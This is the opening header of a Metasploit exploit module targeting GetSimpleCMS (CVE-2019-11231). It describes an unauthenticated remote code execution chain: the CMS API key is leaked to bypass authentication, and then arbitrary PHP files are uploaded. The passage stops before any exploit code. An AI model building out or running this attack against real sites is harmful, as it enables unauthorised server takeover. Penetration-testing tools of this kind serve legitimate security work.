 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info={})
    super(update_info(info,
      'Name'           => "GetSimpleCMS Unauthenticated RCE",
      'Description'    => %q{
        This module exploits a vulnerability found in GetSimpleCMS,
        which allows unauthenticated attackers to perform Remote Code Execution.
        An arbitrary file upload (PHPcode for example) vulnerability can be triggered by an authenticated user,
        however authentication can be bypassed by leaking the cms API key to target the session manager.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'truerand0m' #  Discovery, exploit and Metasploit from Khalifazo,incite_team
        ],
      'References'     =>
        [
          ['CVE', '2019-11231'],
          ['URL', 'https://ssd-disclosure.com/archives/3899/ssd-advisory-getcms-unauthenticated-remote-code-execution'],
        ],